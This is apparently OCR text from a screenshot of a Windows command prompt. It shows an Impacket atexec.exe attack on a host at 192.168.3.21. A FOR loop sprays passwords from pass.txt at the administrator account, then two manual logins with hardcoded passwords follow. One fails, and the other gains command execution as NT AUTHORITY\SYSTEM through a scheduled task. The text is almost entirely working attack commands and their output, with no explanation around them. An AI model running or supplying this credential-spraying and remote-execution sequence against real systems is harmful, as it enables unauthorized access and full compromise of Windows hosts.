 C:\Users\Administrator\Desktop>dc.bat
C:\Users\Administrator\Desktop>FOR /F %i in (pass.txt) do atexec.exe ./administrator:%i@1
2.168.3.21 whoami
C:\Users\Administrator\Desktop>atexec.exe ./administrator:admin!@#45@192.168.3.21 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either
due to a bad username or authentication information.)
C:\Users\Administrator\Desktop>atexec.exe ./administrator:Admin12345@192.168.3.21 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \fincIhmR
[*] Running task \fincIhmR
[*] Deleting task \fincIhmR
[*] Attempting to read ADMIN$\Temp\fincIhmR.tmp
[*] Attempting to read ADMIN$\Temp\fincIhmR.tmp
nt authority\system
C:\Users\Administrator\Desktop>_